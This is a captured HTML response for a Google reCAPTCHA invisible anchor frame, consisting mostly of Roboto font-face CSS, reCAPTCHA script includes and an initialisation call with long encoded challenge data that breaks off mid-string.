

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO&co=aHR0cHM6Ly9ncm92ZXN0dWRpb3Muc3BhY2U6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ryqtgocg38lt
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wggGs9AssOJqnWfVdvFktw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wggGs9AssOJqnWfVdvFktw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wggGs9AssOJqnWfVdvFktw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrwpbCr3/DpsOVw6bCkcKCcV5MayHCjyTClsKIHTjDhh3DoxbDuMOrw55CwohVw6fCjMK6wqnCusK9clrDpsKQw51iOBw5wok2JMO1PcKhOMKIwrJ6wq/Dl8Ogw4ZNW8KZwp3DqS0cwpXDk8Oca8KOwrQ7fcOFd8KcOMOOccOfw77DnE7DpsKSNMKHVxbCnh/DlnQ7wpl2w7DDsGzCqE7CocKPXcO+fwvDq8OeJ8KKXMOsJRzCkMOPwpLDoldmKcOhHsKSw5DDgDPDqsOVwo3CgMKWRsK/w4TCgsOGw7HDvBsiAMKlQMOmHggrQsO8TAbDuSLDhcK9VsKJSsKVwrDCkMKvABDCisKxwonCvyFKw5fCmVA/d8OkXy5ywoPDrgXDgMKsw6XCqsOuw6g4JsO4wpfCvcKmMsO2wr82wrjDrMKKwo7CpMKpDhUewoRwfE3DoEDCvkbCtiDDun7DpcOATjUhw6bConrDskIlUyfCj8OoNcOJwr/CvsKKPsOJw73DrcOxw4hDQXcmRHUIVQ8Uw5nDjcOUwo3DiHQiZh4HwoDCvB50XcOeV1psSsOqOV06RjDCicODwqwRPU7DknbDlV3CgsOOVcOgw7MLdMO4w4LDpm/[base64]/[base64]/wpMLf19ywozCuwFrw61Uw7PCg8KLw7fDv8O2AVY2woJ/[base64]/YhBxwqjDmDLDo8O7dcKuEFTDm8K/[base64]/wqXDmRrDh8OHwrfCrMOjwrFkCRHCglkUw77CvcOQwr8LwoRdwonCoGbCmH3CtcOMbcKXwqg/SzBNVMOkSMK5aA5HWm1AZsOQCsOOesOrw7dgWRt6wo/Cg8O0UcOcD8OUwq3CrsO5w5vCpH/Dp0BQX8OSZsKNBsOjBsKED8Kuw6Q4wo9Lwp/CgcOFTw5gRsKsw6/[base64]/Cp2lPwofDhcKHQDUfXMKpBwTDtQnCv8KdC8OKaUHCt03CmMKZA8Kowpt/w5nCuMKuehPCqcKvCD1pw7xjHQvDkXfChxHDuFjDrFlvw6d7w6J6w4Q+wrEWw5LCtsOtb8KYC8KQwqnCqsK6wpNTPsKXGA7CtsOfw7bClcKvw50aPFLCnVTCmsOyLRstw6rDqsKuOT/CvFzDjTRjw7fCicOHTi1kSmkiwoAOw4bCpBQNw5JgWsO0wowAw6kZw6HCpyxnw4JYwoHDr2VpMMKBCcOROWbDo191f8OJwoJUwrLCrhxXwrN0wrYaScKfw7dmwrHDpMK9wpswaVrCm3zCjcOJRWHCnsObLH/[base64]/[base64]/AkMmwpbCpDhrN8K4w6bCoy0NPATDgMKqwqAaw7vDhUNzFcK5wqXCrDjDqUNVw5zDncOvwoLCtMOqw6VmLMOSUGU+b8OoYFQWFB5+w4rDt3hCwq5Tw5lCw4/Dn1lwwprCogNowppqw58lVjrDlMKKwrRsw6JpMQcfw7Vmw6nCicKcOAYUA2/DgW7CtMKMwrjDgSgpw4EGw7PDvDnCmsKywozCmDpEw7pjw50vNsK7wo3DmBvDsDkWYH5YwpPCixbDtxvCkS1dwo/Cm3XCqmMowqoEw7XDsUPCjcO3e8OQwozDl8OBwrE3CB0qw7VtMcOuwr/CjlHDpMKSw6E5w6bCsMOww7LDuj5mwovDoBprBcO2HABFwp3Dh8K5w5LDljt/QcO4dMOxw6MCdcOtDSlcwrEmT8O5w7Zpw5snw43CoGY/[base64]/Cj181wqRKIMKBwqXDh8KSFcKowqnDkMK5w54Sw4ltC197w5BFLRTDlU